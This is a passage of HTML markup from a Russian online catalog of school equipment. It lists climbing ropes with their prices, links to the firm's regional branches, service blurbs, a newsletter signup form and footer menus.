                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Канат для лазания №2 (длина 2,3 м) D=29 мм" data-autoload-product_id="22194"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Канат для лазания №2 (длина 2,3 м) D=29 мм"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="22193"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_22193_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_22193">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="22193" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fkanaty%2Fkanaty_dlya_lazaniya%2F22193%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/kanaty/kanaty_dlya_lazaniya/22193/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/42d/42d981e4fd825812697c9be0009164c8.jpg" alt="Канат для лазания №1 (длина 2,3 м) D=29 мм" title="Канат для лазания №1 (длина 2,3 м) D=29 мм" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/kanaty/kanaty_dlya_lazaniya/22193/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Канат для лазания №1 (длина 2,3 м) D=29 мм</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="2366">
                                                                                                                        <span class="values_wrapper"><span class="price_value">2 366</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="2366">
                                                                                                                        <span class="values_wrapper"><span class="price_value">2 366</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__22193_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_22193_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Канат для лазания №1 (длина 2,3 м) D=29 мм" data-autoload-product_id="22193"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Канат для лазания №1 (длина 2,3 м) D=29 мм"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
        
                            <!-- items-container -->
    </div>
            </div>
    </div>
    
    <div class="bottom_nav animate-load-state block-type" data-all_count="208" data-parent=".tabs_slider" data-append=".items" >
        				<div class="ajax_load_btn rounded3 colored_theme_hover_bg">
			<span class="more_text_ajax font_upper_md">Показать еще</span>
		</div>
				<div class="module-pagination">
		<div class="nums">
			<ul class="flex-direction-nav">
													<li class="flex-nav-next colored_theme_hover_text">
						<a href="/catalog/sport_inventar/?PAGEN_1=2" class="flex-next">
							<i class="svg  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5.97" height="10" viewBox="0 0 5.97 10"><path  data-name="Rounded Rectangle 996" class="cls-1" d="M1302.98,2891a0.972,0.972,0,0,1-.23.62c-0.02.03-.03,0.06-0.05,0.09h-0.01l-4.03,3.99a0.955,0.955,0,0,1-1.39,0,1.014,1.014,0,0,1,0-1.41l3.32-3.29-3.3-3.32a0.99,0.99,0,0,1,1.4-1.4l3.98,3.99a0.077,0.077,0,0,0,.03.02A1.031,1.031,0,0,1,1302.98,2891Z" transform="translate(-1297 -2886)"/></svg></i>						</a>
					</li>
							</ul>
															<span class="cur">1</span>
																				<a href="/catalog/sport_inventar/?PAGEN_1=2" class="dark_link">2</a>
																				<a href="/catalog/sport_inventar/?PAGEN_1=3" class="dark_link">3</a>
																							<span class='point_sep'>...</span>
								<a href="/catalog/sport_inventar/?PAGEN_1=6" class="dark_link">6</a>
								</div>
	</div>
    </div>

    			
				<!--noindex-->
					<script class="smart-filter-filter" data-skip-moving="true">
													var filter = {"IBLOCK_ID":"84","SECTION_ID":"1073"}											</script>
											<script class="smart-filter-sort" data-skip-moving="true">
							var filter = {"CATALOG_PRICE_1":"asc","SHOWS":"asc"}						</script>
									<!--/noindex-->
							</div>
				<!--'end_frame_cache_viewtype-block'-->			

												<div class="clear"></div>

							
		</div>
	</div>
							</div>
		</div>
							</div>
	</div>

<h2>Наши представительства в городах:</h2>
<div class="block-region" style="display: flex;flex-wrap: wrap;gap: 5px;">
	<a href="https://rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Екатеринбург</a>
	<a href="https://msk.rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Москва</a>
	<a href="https://xm.rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Ханты-Мансийск</a>
	<a href="https://yano.rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Салехард</a>
	<a href="https://sah.rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Южно-Сахалинск</a>
	<a href="https://spb.rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Санкт-Петербург</a>
	<a href="https://tumen.rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Тюмень</a>
	<a href="https://nn.rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Нижний Новгород</a>
	<a href="https://chel.rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Челябинск</a>
	<a href="https://zab.rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Чита</a>
	<a href="https://irk.rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Иркутск</a>
	<a href="https://kras.rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Красноярск</a>
	<a href="https://yakutsk.rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Якутск</a>
	<a href="https://perm.rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Пермь</a>
	<a href="https://kam.rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Петропавловск-Камчатский</a>
	<a href="https://donetsk.rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Донецк</a>
	<a href="https://lugansk.rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Луганск</a>
	<a href="https://herson.rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Херсон</a>
	<a href="https://zaporoje.rosinterpro.ru/" class="btn-lg btn btn-default transition_bg animate-load has-ripple">Запорожье</a>	
</div>
<div class="content_wrapper_block front_tizers" style="margin-top:30px;">
		<div class="maxwidth-theme only-on-front">
									<div class="item-views tizers top">
				<div class="items  ">
					<div class="row flexbox justify-center list mobile-list">
																				<div class="item-wrapper col-md-3 col-sm-4 col-xs-6 clearfix" id="bx_3218110189_17330">
								<div class="item text-center ">
																													<div class="image shine colored_theme_svg">
																																				<i class="svg inline  svg-inline-tizer_svg" aria-hidden="true"><svg data-name="Group 9 copy" xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40"><defs><style>.cls-1,.cls-2{fill:#307fdd;fill-rule:evenodd;}.cls-2{opacity:0.1;}</style></defs><path data-name="Rounded Rectangle 24 copy" class="cls-1" d="M974,85h-1l-4,4h-1l-1-1V85h-2.1a11.879,11.879,0,0,0,.709-2H968l1,1v2.344L972.266,83H974a2,2,0,0,0,2-2V64a2,2,0,0,0-2-2H942a2,2,0,0,0-2,2V81a2,2,0,0,0,2,2h0.393a11.879,11.879,0,0,0,.709,2H942a4,4,0,0,1-4-4V64a4,4,0,0,1,4-4h32a4,4,0,0,1,4,4V81A4,4,0,0,1,974,85Zm-33.9,7.159c0.01,0,.016-0.011.025-0.014l7.9-2.87c0-.093-0.028-0.181-0.028-0.275V86.7a8.976,8.976,0,0,1-2.954-5.8A1.483,1.483,0,0,1,944,79.5v-3a1.488,1.488,0,0,1,1-1.4V71a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v4.1a1.488,1.488,0,0,1,1,1.4v3a1.483,1.483,0,0,1-1.046,1.408A8.976,8.976,0,0,1,960,86.7V89c0,0.094-.023.182-0.028,0.275l7.9,2.87c0.009,0,.015.01,0.025,0.014A2.984,2.984,0,0,1,970,95v2a3,3,0,0,1-3,3H941a3,3,0,0,1-3-3V95A2.984,2.984,0,0,1,940.1,92.159ZM950,68V67.141A3.991,3.991,0,0,0,947,71h0a3.972,3.972,0,0,0,3.181-1.6A5.916,5.916,0,0,1,950,68Zm11,3a4,4,0,0,0-4-4h-5v1a4,4,0,0,0,4,4h3a3.959,3.959,0,0,0,2-.555V71Zm0,9V79a1,1,0,0,0,0-2V73.633A5.942,5.942,0,0,1,959,74h-3a5.992,5.992,0,0,1-4.946-2.609A5.92,5.92,0,0,1,947,73h0v4a1,1,0,0,0,0,2v1A7,7,0,0,0,961,80Zm-11,8.062V89a4,4,0,0,0,8,0V88.062A9,9,0,0,1,950,88.062ZM940,97h0a1,1,0,0,0,1,1h26a1,1,0,0,0,1-1V95a0.986,0.986,0,0,0-.788-0.957l0-.012-7.659-2.782a5.99,5.99,0,0,1-11.112,0l-7.659,2.782,0,0.012A0.986,0.986,0,0,0,940,95v2Zm18-18h-1a1,1,0,0,1,0-2h1A1,1,0,0,1,958,79Zm-1.716,2.307a1,1,0,1,1,1.43,1.39l0.01,0.01A5.617,5.617,0,0,1,953.973,84a5.424,5.424,0,0,1-3.677-1.28l0.007-.006a0.995,0.995,0,1,1,1.435-1.375l0,0A3.206,3.206,0,0,0,954,82a3.106,3.106,0,0,0,2.282-.695ZM951,79h-1a1,1,0,0,1,0-2h1A1,1,0,0,1,951,79Z" transform="translate(-938 -60)"></path><path data-name="Rounded Rectangle 30" class="cls-2" d="M977,80v3l-1,1h-3l-3,3h-1a2,2,0,0,1-2-2V67a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2V80h-1Zm-8,14v3l-1,2H940l-1-1,13-5,1,1,2,2h3l4-3,2-1,3,1ZM956,73l-3-1-1-1-1-2V66h6l4,1,1,2v4h-6Z" transform="translate(-938 -60)"></path></svg>
</i>																																	</div>
																		<div class="inner-text">
										<div class="title font_md">
																						<span>Индивидуальный подход</span>
																					</div>
																															<div class="value font_xs muted777">Подберем для учреждения лучшее оборудование, учитывая пожелания педагогов. Организуем обучение и техподдержку</div>
																			</div>
								</div>
							</div>
																				<div class="item-wrapper col-md-3 col-sm-4 col-xs-6 clearfix" id="bx_3218110189_17331">
								<div class="item text-center ">
																													<div class="image shine colored_theme_svg">
																																				<img class=" lazyloaded" data-src="/upload/iblock/510/510ee8a4169b14d13efc969797155bd3.png" src="/upload/iblock/510/510ee8a4169b14d13efc969797155bd3.png" alt="Оперативность работы" title="Оперативность работы">
																																	</div>
																		<div class="inner-text">
										<div class="title font_md">
																						<span>Оперативность работы</span>
																					</div>
																															<div class="value font_xs muted777">Грамотно подготовим все необходимые комплекты документов – под прямые закупки и аукционы</div>
																			</div>
								</div>
							</div>
																				<div class="item-wrapper col-md-3 col-sm-4 col-xs-6 clearfix" id="bx_3218110189_17329">
								<div class="item text-center ">
																													<div class="image shine colored_theme_svg">
																																				<i class="svg inline  svg-inline-tizer_svg" aria-hidden="true"><svg data-name="Group 10 copy" xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40"><defs><style>.cls-1,.cls-2{fill:#307fdd;fill-rule:evenodd;}.cls-2{opacity:0.1;}</style></defs><path data-name="Ellipse 3 copy" class="cls-1" d="M707,96h-1.1a5,5,0,0,1-9.8,0H683.9a5,5,0,0,1-9.8,0H673a3,3,0,0,1-3-3V80a3,3,0,0,1,3-3h26.974c1.657,0,2.884,1.325,4.044,2.609L710,85.989V93A3,3,0,0,1,707,96Zm-6,2a3,3,0,1,0-3-3A3,3,0,0,0,701,98Zm-22,0a3,3,0,1,0-3-3A3,3,0,0,0,679,98Zm29-11h-9a2,2,0,0,1-2-2V82a1,1,0,0,1,2,0v3h7.51l-4.646-4.9A3.29,3.29,0,0,0,699.81,79H673a1,1,0,0,0-1,1V93a1,1,0,0,0,1,1h1.1a5,5,0,0,1,9.8,0h12.2a5,5,0,0,1,9.8,0H707a1,1,0,0,0,1-1V87Zm-17,1h-5a1,1,0,0,1,0-2h5A1,1,0,0,1,691,88Zm0-3H679a1,1,0,0,1,0-2h12A1,1,0,0,1,691,85ZM680.076,69.593a1,1,0,0,1,1.322-.5l3.45,1.546a2.454,2.454,0,0,1,2.568-.458l2.872-2.913A1,1,0,0,1,691.7,68.68L688.825,71.6a2.463,2.463,0,0,1,.175.9,2.5,2.5,0,0,1-5,0c0-.017,0-0.033,0-0.05l-3.426-1.535A1,1,0,0,1,680.076,69.593ZM686.5,73a0.5,0.5,0,1,0-.5-0.5A0.5,0.5,0,0,0,686.5,73Zm10.188,2a10.5,10.5,0,1,0-20.376,0h-2.061a12.5,12.5,0,1,1,24.5,0h-2.061Z" transform="translate(-670 -60)"></path><path class="cls-2" d="M701,99a4,4,0,1,1,4-4A4,4,0,0,1,701,99ZM679.13,75a9.5,9.5,0,1,1,18.74,0H679.13ZM683,95a4,4,0,1,1-4-4A4,4,0,0,1,683,95Z" transform="translate(-670 -60)"></path></svg>
</i>																																	</div>
																		<div class="inner-text">
										<div class="title font_md">
																						<span>Развитая логистика</span>
																					</div>
																															<div class="value font_xs muted777">Доставим товар в любую точку страны. От Калининграда до Уэлена. Любым доступным видом транспорта</div>
																			</div>
								</div>
							</div>
																				<div class="item-wrapper col-md-3 col-sm-4 col-xs-6 clearfix" id="bx_3218110189_17332">
								<div class="item text-center ">
																													<div class="image shine colored_theme_svg">
																																				<i class="svg inline  svg-inline-tizer_svg" aria-hidden="true"><svg data-name="Group 12 copy" xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40"><defs><style>.cls-1,.cls-2{fill:#307fdd;fill-rule:evenodd;}.cls-2{opacity:0.1;}</style></defs><path class="cls-1" d="M1501,70h4a1,1,0,0,1,0,2h-4A1,1,0,0,1,1501,70Zm0,4h4a1,1,0,0,1,0,2h-4A1,1,0,0,1,1501,74Zm0,8h4a1,1,0,0,1,0,2h-4A1,1,0,0,1,1501,82Zm0-4h4a1,1,0,0,1,0,2h-4A1,1,0,0,1,1501,78Zm15-7h-4V96.5a3.5,3.5,0,0,1-3.5,3.5,3.415,3.415,0,0,1-.5-0.05V100h-27V99.95a3.415,3.415,0,0,1-.5.05,3.5,3.5,0,0,1-3.5-3.5V92a1,1,0,0,1,2,0v4.5a1.5,1.5,0,0,0,1.5,1.5,1.472,1.472,0,0,0,.5-0.1V98h24.35a3.436,3.436,0,0,1-.35-1.5V93h-9a1,1,0,0,1,0-2h11v5.5a1.5,1.5,0,0,0,3,0v-33a3.436,3.436,0,0,1,.35-1.5H1487v0.1a1.472,1.472,0,0,0-.5-0.1,1.5,1.5,0,0,0-1.5,1.5V64a1,1,0,0,1-2,0V63.5a3.5,3.5,0,0,1,3.5-3.5,3.415,3.415,0,0,1,.5.05V60h26v0.05a3.415,3.415,0,0,1,.5-0.05,3.5,3.5,0,0,1,3.5,3.5V71h-1Zm-1-7.5a1.5,1.5,0,0,0-3,0V68h0v1h3V63.5ZM1497,77a9.989,9.989,0,0,1-4,7.988V92a0.964,0.964,0,0,1-.08.4,1,1,0,0,1-1.31.525l-4.6-1.852-4.62,1.852a1,1,0,0,1-1.31-.525A0.964,0.964,0,0,1,1481,92V84.988A10,10,0,1,1,1497,77Zm-14,13.54,3.61-1.446a0.982,0.982,0,0,1,.4-0.076,1,1,0,0,1,.41.076l3.58,1.442V86.162a9.969,9.969,0,0,1-8,0v4.378ZM1479,77a8,8,0,1,0,8-8A8,8,0,0,0,1479,77Zm14,0a6,6,0,1,1-6-6A6,6,0,0,1,1493,77Zm-10,0a4,4,0,1,0,4-4A4,4,0,0,0,1483,77Z" transform="translate(-1477 -60)"></path><path data-name="Rounded Rectangle 31" class="cls-2" d="M1508,99h-2V92h-3V65a3,3,0,0,1,3-3h5V96A3,3,0,0,1,1508,99Zm-19.5-17a3.5,3.5,0,1,1,3.5-3.5A3.5,3.5,0,0,1,1488.5,82ZM1503,97l1,1-25,1-1-1V95h25v2Z" transform="translate(-1477 -60)"></path></svg>
</i>																																	</div>
																		<div class="inner-text">
										<div class="title font_md">
																						<span>Гарантия качества</span>
																					</div>
																															<div class="value font_xs muted777">Пройдём вместе с Вами любые проверки. Вся наша продукция имеет сертификаты, соответствует ГОСТ, СанПиН, ФГОС</div>
																			</div>
								</div>
							</div>
											</div>
				</div>
			</div>
					</div>
	</div>

																																				</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v4 wide-subscribe light">
	<!--'start_frame_cache_footer-subscribe'-->	
		<div class="subscribe-block-wrapper">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
						<div class="outer-wrapper">
							<div class="inner-wrapper">
								<div class="row">
									<div class="col-md-4 col-sm-3 hidden-sm ">
										<div class="subscribe_icon pull-left"><svg xmlns="http://www.w3.org/2000/svg" width="45" height="34" viewBox="0 0 45 34"><path  data-name="Rounded Rectangle 812 copy" class="cls-1" d="M572.9,331.389a0.036,0.036,0,0,1,0,.01l0,0c-0.009.02-.016,0.039-0.026,0.059l-11.895,26.794a0.9,0.9,0,0,1-1.333.684l-7.164-3.043-8.727,7.754a0.807,0.807,0,0,1-.058.073l-0.015.014a1.04,1.04,0,0,1-.366.2l-0.064.022c-0.02,0-.036.015-0.056,0.018a0.7,0.7,0,0,1-.079,0,0.96,0.96,0,0,1-1.109-1.149l-1.853-12.094-11.531-4.815a1,1,0,0,1-.555-1.3,0.978,0.978,0,0,1,.67-0.576,0.083,0.083,0,0,1,.013-0.007l42.945-14a0.939,0.939,0,0,1,.31-0.035h0A0.974,0.974,0,0,1,572.9,331.389Zm-22.457,23.645-1.957-.832-2.262,4.58Zm-18.561-9.916,8.878,3.708L563.5,334.81Zm10.229,5.222,1.434,9.357,3.6-7.288a0.984,0.984,0,0,1,.513-0.459l18.381-16.361Zm7.786,2.291,9.591,4.074,9.256-20.85Z" transform="translate(-528 -330)"/></svg></div>
										<div class="text">Всегда готовы вам помочь</div>
									</div>
									<div class="col-md-8 col-sm-9">
										<div class="subscribe-edit">
	<form action="/personal/subscribe/" method="post" class="subscribe-form">
	<input type="hidden" name="sessid" id="sessid" value="0fed8d832a55d1e6581cb0879619bb0e" />	<input type="text" name="EMAIL" class="form-control subscribe-input required" placeholder="Ваш E-mail" value="" size="30" maxlength="255" />
			<input type="hidden" name="RUB_ID[]" value="2" />
	<input type="hidden" name="FORMAT" value="html" />
	<button type="submit" class="btn btn-default btn-lg subscribe-btn round-ignore">
		Подписаться	</button>
	<input type="hidden" name="PostAction" value="Add" />
	<input type="hidden" name="Save" value="Y" />
	<input type="hidden" name="ID" value="" />
</form>
</div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	<!--'end_frame_cache_footer-subscribe'-->	<div class="footer-inner light">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/catalog/interaktivnoe_oborudovanie/">Интерактивное оборудование</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/catalog/mebel/">Мебель</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/catalog/robototekhnika/">Робототехника</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/staff/">Команда</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/reviews/">Отзывы</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/include/licenses_detail.php">Политика безопасности</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/agreement/">Условия соглашения</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Для школ</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/info/44-223/">Закупки по 44 и 223-ФЗ</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/order-804/">Приказ №838</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/buildings/">Новостройки и капремонт</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/projects/">Национальные проекты</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Доставка и оплата</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/support/">Установка и поддержка 24/7</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
